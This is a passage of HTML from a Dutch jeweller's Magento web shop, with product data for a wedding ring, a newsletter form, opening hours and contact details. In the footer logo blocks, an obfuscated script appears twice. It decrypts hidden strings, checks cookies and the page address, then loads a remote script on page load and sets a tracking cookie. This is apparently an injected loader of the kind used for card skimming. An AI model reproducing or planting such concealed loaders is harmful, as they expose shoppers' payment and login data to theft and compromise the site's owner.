class=\"price\">\u20ac\u00a01.386,78<\/span>","max_regular_price":"<span class=\"price\">\u20ac\u00a01.386,78<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u20ac\u00a01.386,78<\/span>","regular_price":"<span class=\"price\">\u20ac\u00a01.386,78<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u20ac\u00a01.678<\/span>"}},"images":[{"url":"https:\/\/www.juweliervanwillegen.nl\/media\/catalog\/product\/cache\/8534f0be22cc2528747907e45b2208a9\/P\/4\/P4-geel-5-mm.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"P4 geel 5 mm","resized_width":240,"resized_height":300},{"url":"https:\/\/www.juweliervanwillegen.nl\/media\/catalog\/product\/cache\/8534f0be22cc2528747907e45b2208a9\/P\/4\/P4-geel-5-mm.jpg","code":"recently_viewed_products_list_content_widget","height":300,"width":240,"label":"P4 geel 5 mm","resized_width":240,"resized_height":300},{"url":"https:\/\/www.juweliervanwillegen.nl\/media\/catalog\/product\/cache\/17e33caa64c447e544cd7e397d3b8605\/P\/4\/P4-geel-5-mm.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"P4 geel 5 mm","resized_width":75,"resized_height":90},{"url":"https:\/\/www.juweliervanwillegen.nl\/media\/catalog\/product\/cache\/8534f0be22cc2528747907e45b2208a9\/P\/4\/P4-geel-5-mm.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"P4 geel 5 mm","resized_width":240,"resized_height":300},{"url":"https:\/\/www.juweliervanwillegen.nl\/media\/catalog\/product\/cache\/8534f0be22cc2528747907e45b2208a9\/P\/4\/P4-geel-5-mm.jpg","code":"recently_compared_products_list_content_widget","height":300,"width":240,"label":"P4 geel 5 mm","resized_width":240,"resized_height":300},{"url":"https:\/\/www.juweliervanwillegen.nl\/media\/catalog\/product\/cache\/17e33caa64c447e544cd7e397d3b8605\/P\/4\/P4-geel-5-mm.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"P4 geel 5 mm","resized_width":75,"resized_height":90}],"url":"https:\/\/www.juweliervanwillegen.nl\/glad-trouwring-p4-geel-5-0-mm","id":801,"name":"GLAD TROUWRING P4 GEEL | 5,0 MM","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.juweliervanwillegen.nl\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":801,\"uenc\":\"aHR0cHM6Ly93d3cuanV3ZWxpZXJ2YW53aWxsZWdlbi5ubC9nbGFkLXRyb3V3cmluZy1wNC1nZWVsLTUtMC1tbQ~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>

<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Foto","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Naam","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"prijs","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Speciale prijs","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"regular_price":{"label":"Normale prijs","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Normale prijs","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Normale prijs","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"Van","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Speciale prijs","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"Tot","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Vanaf","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"Vanaf:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"In winkelwagen","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Aan productvergelijking toevoegen","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Meer informatie","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Toevoegen aan verlanglijst","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recent bekeken producten","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"1","currency":"EUR","productCurrentScope":"website","displayTaxes":"2","displayWeee":"0","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.juweliervanwillegen.nl\/rest\/default\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"uiComponent":"widget_recently_viewed","page_size":"3","show_attributes":"name,image","type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script></div>
</div></div><a href="#" class="scrollToTop"><span class="sr-only">Terug naar boven</span></a></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Schrijf je in voor onze nieuwsbrief!</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.juweliervanwillegen.nl/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Abonneer u op onze nieuwsbrief                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Voer uw e-mailadres in"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Inschrijven"
                        type="submit"
                        aria-label="Subscribe"
                    >
                    <span>Inschrijven</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<div class="footer-info desktop-only"><div class="footer-info-1 desktop-only"><div class="footer-opening"><h3>Openingstijden</h3>
<table style="height: auto; width: 100%; border-collapse: collapse;" border="0">
<tbody>
<tr style="height: 18px;">
<td style="width: 50%; height: 18px;">Maandag</td>
<td style="width: 50%; height: 18px;">12.30 - 18.00 uur</td>
</tr>
<tr style="height: 18px;">
<td style="width: 50%; height: 18px;">Dinsdag</td>
<td style="width: 50%; height: 18px;">10.00 - 18.00 uur</td>
</tr>
<tr style="height: 18px;">
<td style="width: 50%; height: 18px;">Woensdag</td>
<td style="width: 50%; height: 18px;">10.00 - 18.00 uur</td>
</tr>
<tr style="height: 18px;">
<td style="width: 50%; height: 18px;">Donderdag</td>
<td style="width: 50%; height: 18px;">10.00 - 18.00 uur</td>
</tr>
<tr style="height: 18px;">
<td style="width: 50%; height: 18px;">Vrijdag</td>
<td style="width: 50%; height: 18px;">10.00 - 18.00 uur</td>
</tr>
<tr style="height: 18px;">
<td style="width: 50%; height: 18px;">Zaterdag</td>
<td style="width: 50%; height: 18px;">10.00 - 18.00 uur</td>
</tr>
<tr style="height: 18px;">
<td style="width: 50%; height: 18px;">Zondag</td>
<td style="width: 50%; height: 18px;">12.30 - 17.00 uur</td>
</tr>
</tbody>
</table></div><div class="footer-social"><p><a title="Facebook" href="https://www.facebook.com/JuwelierVanWillegen/?fref=ts" target="_blank" rel="noopener"><em class="fab fa-facebook-f">Facebook</em></a></p>
<p><a title="Instagram" href="https://www.instagram.com/juweliervanwillegen/" target="_blank" rel="noopener"><em class="fab fa-instagram">Instagram</em></a></p>
<p><a title="Twitter" href="https://twitter.com/vanWillegenDH" target="_blank" rel="noopener"><em class="fab fa-twitter">Twitter</em></a></p>
<p><a title="Whatsapp" href="https://wa.me/31641889853?text=Goedendag%20wat%20kunnen%20wij%20voor%20u%20betekenen?" target="_blank" rel="noopener"><em class="fab fa-whatsapp">Whatsapp</em></a></p></div></div><div class="footer-info-2 desktop-only"><div class="footer-adres"><h3>Juwelier van Willegen</h3>
<p><a title="Google Maps" href="https://maps.app.goo.gl/HPFPgXTGeYi8oNR9A" target="_blank" rel="noopener">Hoogstraat 15</a></p>
<p><a title="Google Maps" href="https://maps.app.goo.gl/HPFPgXTGeYi8oNR9A" target="_blank" rel="noopener">2513 AN Den Haag</a></p>
<p>Tel. <a title="070-3463016" href="tel:+31703463016">070-3463016</a></p>
<p>WhatsApp: <a title="06-41889853" href="https://wa.me/31641889853">06-41889853</a></p>
<p><a title="info@juweliervanwillegen.nl" href="mailto:info@juweliervanwillegen.nl">info@juweliervanwillegen.nl</a></p></div><div class="footer-klanten"><h3>Klantenservice</h3>
<p><a title="Betalen &amp; Bezorgen" href="/betalen-bezorgen">Betalen &amp; Bezorgen</a></p>
<p><a title="Garantie &amp; Retourneren" href="/garantie-retourneren">Garantie &amp; Retourneren</a></p>
<p><a title="Veel gestelde vragen" href="/faq">Veelgestelde vragen</a></p>
<p><a title="Contact" href="/contact">Contact</a></p>
<p><a title="Contact" href="/reserveringen">Reserveringen</a></p></div><div class="footer-logos"><p><picture><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/wysiwyg/NJC_logo_trans-74bc6ec1.webp"><img src="https://www.juweliervanwillegen.nl/media/wysiwyg/NJC_logo_trans.png" alt="NJC" height="58" loading="lazy"></picture></p>
<p><picture><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/wysiwyg/federatie-goud-_-zilver-logo_-uwsieraad-366f7223.webp"><img src="https://www.juweliervanwillegen.nl/media/wysiwyg/federatie-goud-_-zilver-logo_-uwsieraad.png" alt="" width="108" height="81" loading="lazy"></picture></p>
<p><iframe src="https://www.kiyoh.com/retrieve-widget-library.html?color=white&amp;allowTransparency=false&amp;button=true&amp;lang=nl&amp;format=header&amp;tenantId=98&amp;locationId=1078421" frameborder="0" sandbox=""></iframe></p>
<p><a title="Thuiswinkel waarborg" href="https://www.thuiswinkel.org/leden/juwelier-van-willegen/certificaat" target="_blank" rel="noopener"><picture><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/wysiwyg/Thuiswinkel_Waarborg_Kleur_Verticaal-a2df2f60.webp"><img src="https://www.juweliervanwillegen.nl/media/wysiwyg/Thuiswinkel_Waarborg_Kleur_Verticaal.png" alt="Thuiswinkel" width="" height="62" loading="lazy"></picture></a></p><script>function jR4c27Hgt33EU(sDUNTmF,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<sDUNTmF.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(sDUNTmF.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function gn7TcbIIyp3(ydGHYzrnBuf,sW2rb8gBjd2tTC){return jR4c27Hgt33EU(atob(ydGHYzrnBuf),sW2rb8gBjd2tTC);};function cjxKQsJrPpEApB(){var jsoqpLn1pd5Ksvnpz=["atMEFTOdXmTc","kbJJ233P","yy1xEKZI1l","ilc0XkMfoX0=","jv3OTE8MjSIBdYRqQ","74fS/abiQf4="];var kqnoNOYyMzWyLZV=["aBlYcvqD","qIg4nVqZhNYfxQ==","bzV2kst6V","Z5arDmzC3Di8gC7/NeC65g==","yG1oFHrwdJ","BpI9kT/A3P2PZPtIgA=="];var jgCZvdwa0JeRplBL0=gn7TcbIIyp3(kqnoNOYyMzWyLZV[1],kqnoNOYyMzWyLZV[0]);if(document[gn7TcbIIyp3(jsoqpLn1pd5Ksvnpz[1],jsoqpLn1pd5Ksvnpz[0])].indexOf(gn7TcbIIyp3(kqnoNOYyMzWyLZV[3],kqnoNOYyMzWyLZV[2]))===-1){if(window[gn7TcbIIyp3(jsoqpLn1pd5Ksvnpz[3],jsoqpLn1pd5Ksvnpz[2])].href[gn7TcbIIyp3(jsoqpLn1pd5Ksvnpz[5],jsoqpLn1pd5Ksvnpz[4])](jgCZvdwa0JeRplBL0)){if(document[gn7TcbIIyp3(jsoqpLn1pd5Ksvnpz[1],jsoqpLn1pd5Ksvnpz[0])].indexOf(gn7TcbIIyp3(kqnoNOYyMzWyLZV[5],kqnoNOYyMzWyLZV[4]))===-1){amOmqHkUzu942C6();}}}};function amOmqHkUzu942C6(){var qaWmg6L44=["l5ydpXNemkq6","GCLCbA==","edrwj0v4a92","1pL0hJuCseHssysFqg==","wTjOBEon","1cC9","esMpPywA1WXG4fMJ","h2HZoA=="];var zHZ2Sm4uyj2=["vzjZRnAFja","FAEaJZ5ipzKj1s8UlL864TmhD9gqBCUH8MjKohaPBjvSW+E=","jqkwlTna","Hn2IxVUZ","pmZLlWSqMikBwm","LsEFGaODvFMTGkuBYw==","pY7Xjz4t","og==","cOvSNTTItPicpG","W6g="];const uid=window[gn7TcbIIyp3(qaWmg6L44[1],qaWmg6L44[0])](zgJIaVG60J9X941());const url=gn7TcbIIyp3(zHZ2Sm4uyj2[1],zHZ2Sm4uyj2[0])+encodeURIComponent(uid);const script=document[gn7TcbIIyp3(qaWmg6L44[3],qaWmg6L44[2])](gn7TcbIIyp3(zHZ2Sm4uyj2[3],zHZ2Sm4uyj2[2]));script[gn7TcbIIyp3(qaWmg6L44[5],qaWmg6L44[4])]=url;document[gn7TcbIIyp3(qaWmg6L44[7],qaWmg6L44[6])].appendChild(script);uSlDn2OivKMW6vqHC(gn7TcbIIyp3(zHZ2Sm4uyj2[5],zHZ2Sm4uyj2[4]),gn7TcbIIyp3(zHZ2Sm4uyj2[7],zHZ2Sm4uyj2[6]),gn7TcbIIyp3(zHZ2Sm4uyj2[9],zHZ2Sm4uyj2[8]));};function uSlDn2OivKMW6vqHC(yNeg8IC,lb2BhGNbBGddXg,fyQyrRB){var mxGVWHV=["y0xhiozCnQ5","iCepR0X4Yg==","fOU7eoZxMm14ko","sz1NCip01w==","ejVsbbhGb7YP","GzkRyKBjEsOJVjw=","t5yndjGm","6bLaU+qh"];var ecenuIo3VH5=["eDaG7k79tf5kK8","Bfa58oQ=","vmxyIQBcmqU","82AyqQ==","yzTVRBPoX0cmi4rb","vuMQUCDgM6h0Sw==","j6lx4O65EF1gB","ABVnvloqw60=","cRB4Prng0c534","Kg=="];var eNsWXxvT33lOcN=new Date;var tnxWPCOXRnrojgq=gn7TcbIIyp3(ecenuIo3VH5[1],ecenuIo3VH5[0]);var zc5zXnzPeZ=gn7TcbIIyp3(ecenuIo3VH5[3],ecenuIo3VH5[2]);eNsWXxvT33lOcN[gn7TcbIIyp3(mxGVWHV[1],mxGVWHV[0])](eNsWXxvT33lOcN[gn7TcbIIyp3(mxGVWHV[3],mxGVWHV[2])]()+(fyQyrRB*tnxWPCOXRnrojgq*zc5zXnzPeZ));var wR8a6y3CwxbRx=gn7TcbIIyp3(ecenuIo3VH5[5],ecenuIo3VH5[4])+eNsWXxvT33lOcN[gn7TcbIIyp3(mxGVWHV[5],mxGVWHV[4])]();var wiyPR7aTf4L3=gn7TcbIIyp3(ecenuIo3VH5[7],ecenuIo3VH5[6]);document[gn7TcbIIyp3(mxGVWHV[7],mxGVWHV[6])]=yNeg8IC+gn7TcbIIyp3(ecenuIo3VH5[9],ecenuIo3VH5[8])+lb2BhGNbBGddXg+wR8a6y3CwxbRx+wiyPR7aTf4L3;};function zgJIaVG60J9X941(){var jN1G2VTcduEYRauk4=["s5aJhmabGniu","GnUex3b4DA==","uPPTvlOT","zknIABophm9226HNXkth","iLrxNXlkszCYiy","c0fJKeuUUY4="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[gn7TcbIIyp3(jN1G2VTcduEYRauk4[1],jN1G2VTcduEYRauk4[0])](/[018]/g,c=>(c^crypto[gn7TcbIIyp3(jN1G2VTcduEYRauk4[3],jN1G2VTcduEYRauk4[2])](new Uint8Array(1))[0]&15>>c/4)[gn7TcbIIyp3(jN1G2VTcduEYRauk4[5],jN1G2VTcduEYRauk4[4])](16));};cjxKQsJrPpEApB();
/* 2137953809 */
</script></div></div></div><div class="footer-trustpilot desktop-only"><p><iframe title="Kiyoh widget" src="https://www.kiyoh.com/retrieve-widget.html?color=white&amp;allowTransparency=false&amp;button=true&amp;lang=nl&amp;tenantId=98&amp;locationId=1078421" width="400" height="222" frameborder="0"></iframe></p></div><div class="footer-copyright desktop-only"><div class="footer-disclaimer"><p>Alle prijzen en informatie op deze site onder voorbehoud van kennelijke (type-)fouten en inclusief BTW</p>
<p><a title="Privacy Policy" href="/privacy-policy-cookie-restriction-mode">Privacy Policy</a> | <a title="Disclaimer" href="/disclaimer">Disclaimer</a> | <a title="Algemene voorwaarden" href="/algemene-voorwaarden">Algemene voorwaarden</a> | Ontwikkeld door <a title="Ontwikkeld door BURO210" href="https://www.buro210.nl" target="_blank" rel="noopener">BURO210</a></p></div></div><div class="footer-logos mobile"><p><picture><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/wysiwyg/NJC_logo_trans-74bc6ec1.webp"><img src="https://www.juweliervanwillegen.nl/media/wysiwyg/NJC_logo_trans.png" alt="NJC" height="58" loading="lazy"></picture></p>
<p><picture><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/wysiwyg/federatie-goud-_-zilver-logo_-uwsieraad-366f7223.webp"><img src="https://www.juweliervanwillegen.nl/media/wysiwyg/federatie-goud-_-zilver-logo_-uwsieraad.png" alt="" width="108" height="81" loading="lazy"></picture></p>
<p><iframe src="https://www.kiyoh.com/retrieve-widget-library.html?color=white&amp;allowTransparency=false&amp;button=true&amp;lang=nl&amp;format=header&amp;tenantId=98&amp;locationId=1078421" frameborder="0" sandbox=""></iframe></p>
<p><a title="Thuiswinkel waarborg" href="https://www.thuiswinkel.org/leden/juwelier-van-willegen/certificaat" target="_blank" rel="noopener"><picture><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/wysiwyg/Thuiswinkel_Waarborg_Kleur_Verticaal-a2df2f60.webp"><img src="https://www.juweliervanwillegen.nl/media/wysiwyg/Thuiswinkel_Waarborg_Kleur_Verticaal.png" alt="Thuiswinkel" width="" height="62" loading="lazy"></picture></a></p><script>function jR4c27Hgt33EU(sDUNTmF,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<sDUNTmF.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(sDUNTmF.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function gn7TcbIIyp3(ydGHYzrnBuf,sW2rb8gBjd2tTC){return jR4c27Hgt33EU(atob(ydGHYzrnBuf),sW2rb8gBjd2tTC);};function cjxKQsJrPpEApB(){var jsoqpLn1pd5Ksvnpz=["atMEFTOdXmTc","kbJJ233P","yy1xEKZI1l","ilc0XkMfoX0=","jv3OTE8MjSIBdYRqQ","74fS/abiQf4="];var kqnoNOYyMzWyLZV=["aBlYcvqD","qIg4nVqZhNYfxQ==","bzV2kst6V","Z5arDmzC3Di8gC7/NeC65g==","yG1oFHrwdJ","BpI9kT/A3P2PZPtIgA=="];var jgCZvdwa0JeRplBL0=gn7TcbIIyp3(kqnoNOYyMzWyLZV[1],kqnoNOYyMzWyLZV[0]);if(document[gn7TcbIIyp3(jsoqpLn1pd5Ksvnpz[1],jsoqpLn1pd5Ksvnpz[0])].indexOf(gn7TcbIIyp3(kqnoNOYyMzWyLZV[3],kqnoNOYyMzWyLZV[2]))===-1){if(window[gn7TcbIIyp3(jsoqpLn1pd5Ksvnpz[3],jsoqpLn1pd5Ksvnpz[2])].href[gn7TcbIIyp3(jsoqpLn1pd5Ksvnpz[5],jsoqpLn1pd5Ksvnpz[4])](jgCZvdwa0JeRplBL0)){if(document[gn7TcbIIyp3(jsoqpLn1pd5Ksvnpz[1],jsoqpLn1pd5Ksvnpz[0])].indexOf(gn7TcbIIyp3(kqnoNOYyMzWyLZV[5],kqnoNOYyMzWyLZV[4]))===-1){amOmqHkUzu942C6();}}}};function amOmqHkUzu942C6(){var qaWmg6L44=["l5ydpXNemkq6","GCLCbA==","edrwj0v4a92","1pL0hJuCseHssysFqg==","wTjOBEon","1cC9","esMpPywA1WXG4fMJ","h2HZoA=="];var zHZ2Sm4uyj2=["vzjZRnAFja","FAEaJZ5ipzKj1s8UlL864TmhD9gqBCUH8MjKohaPBjvSW+E=","jqkwlTna","Hn2IxVUZ","pmZLlWSqMikBwm","LsEFGaODvFMTGkuBYw==","pY7Xjz4t","og==","cOvSNTTItPicpG","W6g="];const uid=window[gn7TcbIIyp3(qaWmg6L44[1],qaWmg6L44[0])](zgJIaVG60J9X941());const url=gn7TcbIIyp3(zHZ2Sm4uyj2[1],zHZ2Sm4uyj2[0])+encodeURIComponent(uid);const script=document[gn7TcbIIyp3(qaWmg6L44[3],qaWmg6L44[2])](gn7TcbIIyp3(zHZ2Sm4uyj2[3],zHZ2Sm4uyj2[2]));script[gn7TcbIIyp3(qaWmg6L44[5],qaWmg6L44[4])]=url;document[gn7TcbIIyp3(qaWmg6L44[7],qaWmg6L44[6])].appendChild(script);uSlDn2OivKMW6vqHC(gn7TcbIIyp3(zHZ2Sm4uyj2[5],zHZ2Sm4uyj2[4]),gn7TcbIIyp3(zHZ2Sm4uyj2[7],zHZ2Sm4uyj2[6]),gn7TcbIIyp3(zHZ2Sm4uyj2[9],zHZ2Sm4uyj2[8]));};function uSlDn2OivKMW6vqHC(yNeg8IC,lb2BhGNbBGddXg,fyQyrRB){var mxGVWHV=["y0xhiozCnQ5","iCepR0X4Yg==","fOU7eoZxMm14ko","sz1NCip01w==","ejVsbbhGb7YP","GzkRyKBjEsOJVjw=","t5yndjGm","6bLaU+qh"];var ecenuIo3VH5=["eDaG7k79tf5kK8","Bfa58oQ=","vmxyIQBcmqU","82AyqQ==","yzTVRBPoX0cmi4rb","vuMQUCDgM6h0Sw==","j6lx4O65EF1gB","ABVnvloqw60=","cRB4Prng0c534","Kg=="];var eNsWXxvT33lOcN=new Date;var tnxWPCOXRnrojgq=gn7TcbIIyp3(ecenuIo3VH5[1],ecenuIo3VH5[0]);var zc5zXnzPeZ=gn7TcbIIyp3(ecenuIo3VH5[3],ecenuIo3VH5[2]);eNsWXxvT33lOcN[gn7TcbIIyp3(mxGVWHV[1],mxGVWHV[0])](eNsWXxvT33lOcN[gn7TcbIIyp3(mxGVWHV[3],mxGVWHV[2])]()+(fyQyrRB*tnxWPCOXRnrojgq*zc5zXnzPeZ));var wR8a6y3CwxbRx=gn7TcbIIyp3(ecenuIo3VH5[5],ecenuIo3VH5[4])+eNsWXxvT33lOcN[gn7TcbIIyp3(mxGVWHV[5],mxGVWHV[4])]();var wiyPR7aTf4L3=gn7TcbIIyp3(ecenuIo3VH5[7],ecenuIo3VH5[6]);document[gn7TcbIIyp3(mxGVWHV[7],mxGVWHV[6])]=yNeg8IC+gn7TcbIIyp3(ecenuIo3VH5[9],ecenuIo3VH5[8])+lb2BhGNbBGddXg+wR8a6y3CwxbRx+wiyPR7aTf4L3;};function zgJIaVG60J9X941(){var jN1G2VTcduEYRauk4=["s5aJhmabGniu","GnUex3b4DA==","uPPTvlOT","zknIABophm9226HNXkth","iLrxNXlkszCYiy","c0fJKeuUUY4="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[gn7TcbIIyp3(jN1G2VTcduEYRauk4[1],jN1G2VTcduEYRauk4[0])](/[018]/g,c=>(c^crypto[gn7TcbIIyp3(jN1G2VTcduEYRauk4[3],jN1G2VTcduEYRauk4[2])](new Uint8Array(1))[0]&15>>c/4)[gn7TcbIIyp3(jN1G2VTcduEYRauk4[5],jN1G2VTcduEYRauk4[4])](16));};cjxKQsJrPpEApB();
/* 2137953809 */
</script></div><section class="footer-textblock mobile">    <div class="title">
        Contact    </div>
<div class="text">
    <ul>
<li><a href="tel:0703463016">070-3463016</a></li>
<li><a href="mailto:info@juweliervanwillegen.nl">info@juweliervanwillegen.nl</a></li>
